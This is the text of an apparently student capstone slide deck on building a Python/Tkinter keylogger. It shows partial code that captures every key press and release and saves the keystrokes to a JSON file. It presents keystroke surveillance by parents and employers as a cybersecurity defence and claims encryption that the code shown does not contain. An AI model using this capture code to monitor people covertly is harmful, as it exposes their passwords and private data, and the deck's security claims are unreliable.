Slide 1
keyloggers
CAPSTONE PROJECT
Presented By:
Bhavani k- Computer science and Engineering,
DMI college of Engineering

Slide 2
OUTLINE
Problem Statement
Proposed Solution
System Development Approach
Algorithm & Deployment
Result
Conclusion
Future Scope
References

Slide 3
Problem Statement
In the era of digital transformation, cybersecurity threats pose significant risks to individuals and organizations worldwide. One such threat is the unauthorized access to sensitive information through keystroke logging, where malicious actors can capture keystrokes to obtain passwords, personal data, and other confidential information. Existing keylogger solutions often lack adequate security measures and user-friendly interfaces, leaving users vulnerable to cyber attacks and privacy breaches.

Slide 4
Proposed Solution
To address the challenges posed by keystroke logging threats, we propose the development of an advanced Python-Tkinter based keylogger application with enhanced security features and usability.
This keylogger will employ sophisticated encryption techniques to protect captured data and ensure user privacy. Additionally, it will offer an intuitive and customizable user interface, allowing users to easily configure settings and monitor keyboard activity in real-time.

Slide 5
System Approach
The following is the development approach for the new keylogger:
Requirement Analysis: Understand stakeholder needs, such as parents and employers,
and define keylogger requirements.
Design: Develop the keylogger's functionalities, user interface, and data handling mechanisms.
Implementation: Code the keylogger using Python and Tkinter, and conduct rigorous testing.
Deployment: Create installation packages, configure settings, and provide comprehensive
documentation.
Maintenance: Monitor performance, provide updates, offer user support, and ensure adherence
to ethical standards and regulations.

Slide 6

Algorithm & Deployment
1.Import the necessary libraries:

Slide 7

Algorithm & Deployment
1.Create GUI

Slide 8
Algorithm & Deployment
1.Import the necessary libraries:
# Initialize the variables
keys_used = []
flag = False
keys = ""
# Define the on_press function
def on_press(key):
global flag, keys_used, keys
if flag == False:
keys_used.append(
{'Pressed': f'{key}'}
)
flag = True
if flag == True:
keys_used.append(
{'Held': f'{key}'}
)

Slide 9
Algorithm & Deployment
1.Import the necessary libraries:
# Define the on_release function
def on_release(key):
global flag, keys_used, keys
keys_used.append(
{'Released': f'{key}'}
)
if flag == True:
flag = False
keys = keys + str(key)
# Define the generate_json_file function
def generate_json_file(keys_used):
with open('key_log.json', '+wb') as key_log:
key_list_bytes = json.dumps(keys_used).encode()
key_log.write(key_list_bytes)

Slide 10
Algorithm & Deployment
1.Import the necessary libraries:
# Define the start_keylogger function
def start_keylogger():
global listener
listener = keyboard.Listener(on_press=on_press, on_release=on_release)
listener.start()
label.config(text="[+] Keylogger is running!\n[!] Saving the keys in 'keylogger.txt'")
start_button.config(state='disabled')
stop_button.config(state='normal')
# Define the stop_keylogger function
def stop_keylogger():
global listener
listener.stop()
label.config(text="Keylogger stopped.")
start_button

Slide 11

Result

Slide 12


Result

Slide 13
Conclusion
In conclusion, the creation of our advanced Python-Tkinter based keylogger marks a substantial stride in combating cybersecurity risks linked with keystroke logging.
With its fortified security measures and intuitive interface, our keylogger stands poised to furnish users with a dependable and efficient tool for monitoring and safeguarding keyboard activity.
By doing so, it effectively minimizes the likelihood of unauthorized access and privacy infringements, bolstering overall cybersecurity defenses.

Slide 14
Future scope
Integration with cloud-based storage solutions for secure data backup and remote access.
Implementation of machine learning algorithms for anomaly detection and predictive analytics.
Collaboration with cybersecurity experts and industry stakeholders to continuously improve and adapt the keylogger's capabilities to evolving threats.
Expansion of platform support to include mobile devices and IoT (Internet of Things) devices.
Development of educational resources and training programs to raise awareness about cybersecurity risks and promote responsible usage of keylogger applications.

Slide 15
References
1. https://github.com/techtrainer20/TNSDC
2.https://www.bing.com/ck/a?!&&p=1f4ad54fbd8b6758JmltdHM9MTcxMTg0MzIwMCZpZ3VpZD0wY2FkZjU2My03YjRjLTZiMTctMzU4Ny1lNmJmN2E5ZTZhOTcmaW5zaWQ9NTUyOA&ptn=3&ver=2&hsh=3&fclid=0cadf563-7b4c-6b17-3587-e6bf7a9e6a97&psq=keyloggrs&u=a1aHR0cHM6Ly93d3cuZ2Vla3Nmb3JnZWVrcy5vcmcvaW50cm9kdWN0aW9uLXRvLWtleWxvZ2dlcnMv&ntb=1

Slide 16
THANK YOU

